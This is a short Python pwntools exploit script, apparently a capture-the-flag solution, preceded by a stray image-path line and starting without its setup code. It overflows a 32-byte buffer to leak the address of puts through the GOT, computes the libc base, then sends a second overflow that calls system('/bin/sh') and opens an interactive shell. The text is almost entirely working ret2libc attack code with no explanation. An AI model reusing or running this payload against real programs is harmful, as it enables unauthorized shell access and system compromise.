 p.recvuntil('et flag?\n')
#popret=0x0804841d
payload='a'*32+p32(elf.plt['puts'])+p32(0x080486BE)+p32(elf.got['puts'])
p.sendline(payload)
putsadd=u32(p.recv(4))
print hex(putsadd)
#p.recv()
libcbase=putsadd-libc.symbols['puts']
#one=libcbase+0x3a819
sysadd=libcbase+libc.symbols['system']
binsh=libcbase+next(libc.search('/bin/sh'))
print hex(sysadd)
print hex(binsh)
p.recvuntil('your name?')
p.sendline('123')
p.recvuntil('et flag?\n')
payload='b'*32+p32(sysadd)+p32(0x080486BE)+p32(binsh)
p.sendline(payload)
p.interactive()